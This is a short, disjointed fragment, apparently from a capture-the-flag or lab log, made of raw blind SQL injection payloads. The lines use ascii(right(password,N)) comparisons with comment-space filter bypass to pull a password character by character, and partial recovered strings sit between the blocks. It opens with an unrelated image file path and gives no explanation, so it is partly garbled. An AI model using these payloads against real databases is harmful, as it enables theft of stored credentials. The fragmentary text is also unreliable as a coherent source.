 TQLtqlTQLt
||ascii(right(password,2))/**/>/**/79#
||ascii(right(password,2))/**/>/**/103#
||ascii(right(password,2))/**/>/**/115#
||ascii(right(password,2))/**/>/**/109#
||ascii(right(password,2))/**/>/**/112#
||ascii(right(password,2))/**/>/**/114#
||ascii(right(password,2))/**/>/**/113#
TQLtqlTQLtq
||ascii(right(password,1))/**/>/**/79#
||ascii(right(password,1))/**/>/**/103#
||ascii(right(password,1))/**/>/**/115#
||ascii(right(password,1))/**/>/**/109#
||ascii(right(password,1))/**/>/**/106#
||ascii(right(password,1))/**/>/**/108#
||ascii(right(password,1))/**/>/**/107#
TQLtqlTQLtql